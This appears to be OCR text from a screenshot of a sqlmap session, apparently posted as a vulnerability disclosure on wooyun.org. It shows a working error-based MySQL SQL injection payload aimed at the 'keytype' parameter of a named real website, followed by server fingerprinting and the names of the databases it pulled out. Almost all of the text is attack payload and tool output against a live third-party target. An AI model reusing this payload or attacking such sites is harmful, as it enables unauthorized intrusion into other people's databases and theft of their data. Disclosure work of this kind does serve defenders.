 管理员: sqlmap.py
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: keyword=1&keytype=title AND (SELECT 3512 FROM(SELECT COUNT(*),CONCA
T(0x71626a6271,(SELECT (ELT(3512=3512,1))),0x717a707071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tSzd&cateid=1
---
[21:06:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:06:07] [INFO] fetching database names
[21:06:08] [WARNING] reflective value(s) found and filtering out
[21:06:08] [INFO] the SQL query used returns 2 entries
[21:06:18] [INFO] retrieved: information_schema
[21:06:19] [INFO] retrieved: hhfdc
available databases [2]:
[*] hhfdc
[*] information_schema
[21:06:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:06:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hhfdcw.com'
[*] shutting down at 21:06:19
www.wooyun.org